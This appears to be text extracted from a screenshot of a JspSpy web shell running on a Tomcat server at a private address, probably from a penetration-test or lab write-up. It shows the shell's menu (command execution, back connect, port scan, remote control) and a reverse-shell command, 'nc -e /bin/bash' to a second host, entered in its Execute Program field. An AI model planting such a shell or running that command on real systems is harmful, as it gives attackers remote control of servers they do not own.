 不安全 | https://192.168.110.140:8443/tomcat/file.jsp
2
P
192.168.110.140:8443 (127.0.1.1) JspSpy Ver: 20
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
nc -e /bin/bash 192.168.110.128 19888 Execute
Execute Shell »
Parameter
cmd.exe /c set Execute
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.